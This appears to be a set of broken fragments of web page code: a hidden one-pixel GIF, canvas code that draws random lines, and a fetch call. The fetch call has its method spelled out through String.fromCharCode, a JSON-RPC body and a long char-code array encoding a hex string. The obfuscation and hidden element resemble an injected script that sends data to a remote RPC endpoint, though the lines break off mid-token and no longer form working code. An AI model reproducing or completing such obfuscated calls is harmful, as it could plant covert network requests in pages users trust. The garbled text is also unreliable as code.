
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
1,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i